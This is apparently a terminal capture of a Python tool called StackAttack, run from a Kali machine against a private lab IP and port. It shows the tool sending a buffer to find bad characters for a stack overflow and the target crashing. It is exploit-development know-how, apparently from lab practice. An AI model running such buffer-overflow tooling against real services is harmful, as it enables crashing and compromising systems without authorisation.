 michael@kali:~/stackattack$ python3 stackattack.py -b -t 172.16.250.131 -p 31337 -s 146 -c ''
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Please enter the number of characters you wish to exclude (0-10): 0
Character formats are in hexadecimal format and case sensitive i.e. 01 or 9F. 00 is excluded by default. Press enter to continue...
[*]Sending buffer to find bad characters. Check your debugger. Remove detected characters and resend until successful[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]